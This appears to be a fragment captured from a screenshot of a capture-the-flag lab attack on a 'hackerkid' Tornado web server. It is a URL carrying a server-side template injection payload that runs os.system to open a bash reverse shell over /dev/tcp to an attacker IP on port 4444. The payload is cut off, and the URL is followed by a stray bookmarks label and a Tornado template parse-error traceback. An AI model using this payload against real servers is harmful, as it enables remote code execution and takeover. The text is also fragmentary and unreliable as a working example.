 hackerkid.blackhat.local:9999/?name={%%20import%20os%20%}{{os.system(%27bash%20-c%20%22bash%20-i%20%3E&%20/dev/tcp/172.16.42.147/4444%200
其他书签
Traceback (most recent call last):
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
    result = method(*self.path_args, **self.path_kwargs)
  File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
    return method(self, *args, **kwargs)
  File "/opt/server.py", line 43, in get
    t = tornado.template.Template(template_data)
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 318, in __init__
    self.file = _File(self, _parse(reader, self))
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 917, in _parse
    reader.raise_parse_error("Missing end expression }}")
  File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 839, in raise_parse_error
    raise ParseError(msg, self.name, self.line)
tornado.template.ParseError: Missing end expression }} at <string>:10